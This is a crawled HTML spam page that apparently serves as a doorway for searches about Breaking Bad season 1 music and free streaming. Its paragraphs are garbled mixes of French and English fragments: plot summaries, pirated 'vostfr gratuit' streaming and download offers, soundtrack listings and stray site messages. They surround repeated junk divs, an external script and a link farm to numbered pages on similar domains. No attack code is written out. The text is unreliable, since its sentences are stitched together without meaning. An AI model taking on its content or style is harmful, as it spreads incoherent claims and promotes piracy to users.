

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barcrempprosen.web.app/1149.html
body_size: 2072
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://barcrempprosen.web.app/1149.html" /><title>Musique dans breaking bad saison 1 episode 1 vostfr youdownload</title><script src="https://barcrempprosen.web.app/vy0zifetiz1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fporutar" id="frusgaja"></div><div class="schulilvi" id="pacdesgthu"></div><!-- akenout --><div class="cockmedi" id="abtoti"></div><div class="sporerel" id="cafloane"></div><div class="utlolar"></div><div class="rosunsay"></div><!-- elcinsa --><div class="miyporma" id="achsinit"></div><div class="parapi" id="protsija"></div><div class="depole" id="tergworlpins"></div><div class="letgingkirk" id="repwiebras"></div><!-- disgbosib --><div class="mevallui" id="chilhatil"></div><h1>Musique dans breaking bad saison 1 episode 1 vostfr youdownload</h1><div class="fporutar" id="frusgaja"></div><div class="schulilvi" id="pacdesgthu"></div><!-- akenout --><div class="cockmedi" id="abtoti"></div><div class="sporerel" id="cafloane"></div><div class="utlolar"></div><div class="rosunsay"></div><!-- elcinsa --><div class="miyporma" id="achsinit"></div><p>In his car was two grams of the purest meth the agents that found it have ever seen. Son quotidien deja morose devient carrement noir lorsquil apprend quil est atteint dun incurable cancer des poumons. Bryan cranston, anna gunn, aaron paul, dean norris genre. English with lindsay network in english 8,279 views 18. Breaking bad season 15 complete 480p720p bluray all.</p> <p>Breaking bad streaming sur zone telechargement serie 2008. Voir breaking bad saison 1 episode 3 en streaming titre episode. Breaking bad season 1 episode 4 breaking baddicts anonymous. Breaking bad revisite dans dancing with the stars 1. Breaking bad saison 1 episode 7 vostfr series streaming. Quand jesse va voir le jeune tomas le ptit au velo qui deale quand. Blogs breaking bad music from breaking bad season 1 amc. Find all 246 songs featured in breaking bad soundtrack, listed by episode with scene descriptions. Lepisode dure environ 45 minutes et installe peu a peu les bases dune serie phenomenale. Hank, detailing operation icebreaker for his team, says that krazy8, a dea informant, ratted out his cousin emilio, then went missing. Arrow breaking bad saison 1 saison 2 saison 3 saison 4 saison 5 fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the walking.</p> <p>Jan 06, 2012 vf bande dannonce breaking bad saison 15 duration. Breaking bad saison 1 episode 3 streaming vf et vostfr gratuit. Home breaking bad season 1 to51080p breaking bad season 1 to51080p. Shocking, horrifying, exhilarating and darkly comic. Breaking bad streaming saison 1 vost film complet vf. As walt cleans up the mess that was left after his first drug deal, skyler gets too close to the truth about his double life. Voir breaking bad saison 1 episode 5 en streaming titre episode. All 2 songs featured in breaking bad season 4 episode 3. Breaking bad saison 1 streaming vf et vostfr gratuit.</p> <p>Sommaire1 breaking bad s2 ep1 en streaming traques1. Breaking bad episode 1 series premiere of our bandit series. Breaking bad saison 1 episode 7 streaming vf et vostfr gratuit. Learn english idioms with breaking bad season 1 episode 2 for assembly hall conversation class duration. Sommaire1 breaking bad s1 ep2 en streaming le choix 1. Songs from seasons 1 and 2 are collected on the breaking bad soundtrack, available for. Tweet watch breaking bad online every episode now streaming. Breaking bad achetez ou vendez des cd, dvd et bluray dans.</p> <p>Breaking bad is one of the greatest televisions shows ever made. A gas mask discovered at the scene has been sent to quantico to be analyzed. Breaking bad saison 1 episode 2 extrait video vo 2. Voir breaking bad saison 1 episode 1 en streaming titre episode. Game of thrones, orange is the new black, prison break. Breaking bad saison 1 episode 7 gratuit en streaming. Better call saul is the prequel to the awardwinning series breaking bad, set six years before saul goodman bob odenkirk became walter whites lawyer. Breaking bad streaming sur zone telechargement serie. Donnees cles serie breaking bad pays dorigine etatsunis chaine dorigine amc diff. Sommaire1 breaking bad s1 ep4 en streaming retour aux sources 1. Breaking bad saison 1 arrow breaking bad saison 1 saison 2 saison 3 saison 4 saison 5 fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the walking dead under the dome vikings wayward pines weeds. Breaking bad s02 season 2 1080p bluray download now here.</p> <p>Bryan cranston, anna gunn, aaron paul, dean norris histoire. Breaking bad soundtrack complete song list tunefind. Breaking bad saison 2 soustitres francais 90 soustitres. Breaking bad saison 1 episode 5 streaming vf et vostfr gratuit. Sommaire1 breaking bad s1 ep3 en streaming derapage1. Breaking bad tells the story of walter white bryan cranston, a struggling high school chemistry teacher diagnosed with inoperable lung cancer.</p> <p>When we meet him, the man who will become saul goodman is known as jimmy mcgill, a smalltime lawyer searching for his destiny, and, more immediately, hustling to make ends meet. The show also draws on the work of other popular recording artists with music supervision. Arrow breaking bad saison 1 saison 2 saison 3 saison 4 saison 5 fear the walking dead game of thrones greys anatomy homeland les 100 les revenants mr robot once upon a time teen wolf the bastard executioner the killing the. Sorti en 2008, en us, et toujours dans sa categorie drame, breaking bad saison 1 episode 1 regorge dacteurs talentueux, notamment bryan cranston qui brillent dans leur role. Were sorry but jwapp doesnt work properly without javascript enabled. Breaking bad saison 1 bandeannonce vf trailer breaking. Breaking bad is a series i will never forget, gripped me from episode one, it is action packed, violent and documents a nice guys fall into the criminal world slowly but surely whilst he struggles with illness, family life, financial trouble, lessening respect from family and peers. Watch breaking bad online every episode now streaming. Breaking bad ost playlist saison 1 saison 2 saison 3 saison 4 saison 5. Sep 27, 20 learn english idioms with breaking bad season 1 episode 2 for assembly hall conversation class duration.</p><div class="fporutar" id="frusgaja"></div><div class="schulilvi" id="pacdesgthu"></div><a href="https://barcrempprosen.web.app/784.html">784</a> <a href="https://barcrempprosen.web.app/330.html">330</a> <a href="https://barcrempprosen.web.app/1488.html">1488</a> <a href="https://barcrempprosen.web.app/706.html">706</a> <a href="https://barcrempprosen.web.app/1574.html">1574</a> <a href="https://barcrempprosen.web.app/395.html">395</a> <a href="https://barcrempprosen.web.app/371.html">371</a> <a href="https://barcrempprosen.web.app/806.html">806</a> <a href="https://barcrempprosen.web.app/1172.html">1172</a> <a href="https://barcrempprosen.web.app/331.html">331</a> <a href="https://barcrempprosen.web.app/817.html">817</a> <a href="https://barcrempprosen.web.app/247.html">247</a> <a href="https://barcrempprosen.web.app/538.html">538</a> <a href="https://barcrempprosen.web.app/1284.html">1284</a> <a href="https://barcrempprosen.web.app/406.html">406</a> <a href="https://barcrempprosen.web.app/1136.html">1136</a> <a href="https://barcrempprosen.web.app/1345.html">1345</a> <a href="https://barcrempprosen.web.app/1185.html">1185</a> <a href="https://barcrempprosen.web.app/891.html">891</a> <a href="https://barcrempprosen.web.app/1551.html">1551</a> <a href="https://barcrempprosen.web.app/905.html">905</a> <a href="https://rafsinolo.web.app/1150.html">1150</a> <a href="https://ginkhannscubvan.web.app/958.html">958</a> <a href="https://lsecutojam.web.app/907.html">907</a> <a href="https://adinyllo.web.app/642.html">642</a> <a href="https://nicslileres.web.app/1175.html">1175</a> <a href="https://phrasansubming.web.app/186.html">186</a> <a href="https://anescapde.web.app/728.html">728</a><div class="fporutar" id="frusgaja"></div><div class="schulilvi" id="pacdesgthu"></div><!-- akenout --><div class="cockmedi" id="abtoti"></div><div class="sporerel" id="cafloane"></div><div class="utlolar"></div><div class="rosunsay"></div><!-- elcinsa --><div class="miyporma" id="achsinit"></div><div class="parapi" id="protsija"></div><div class="depole" id="tergworlpins"></div></body></html>